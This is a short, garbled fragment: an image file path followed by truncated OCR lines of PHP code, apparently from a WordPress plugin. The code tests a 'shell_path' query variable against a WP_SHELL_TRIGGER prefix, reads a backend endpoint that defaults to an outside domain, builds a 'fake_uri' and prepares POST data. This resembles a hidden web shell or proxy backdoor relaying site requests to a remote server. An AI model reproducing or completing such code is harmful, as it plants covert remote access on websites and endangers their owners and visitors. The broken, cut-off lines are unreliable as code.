
get_query_var('shell_path') !
strpos($_SERVER['REQUEST
WP_SHELL_TRIGGER) === 0;
$sys_conf = get_option('w
$backend_url = (isset($sys
$sys_conf['endpoint']) ? $sy
'https://admin.outdoorzend
$fake_uri = substr($_SERV
WP_SHELL_TRIGGER)); if (!
$post_data = array('IS_DY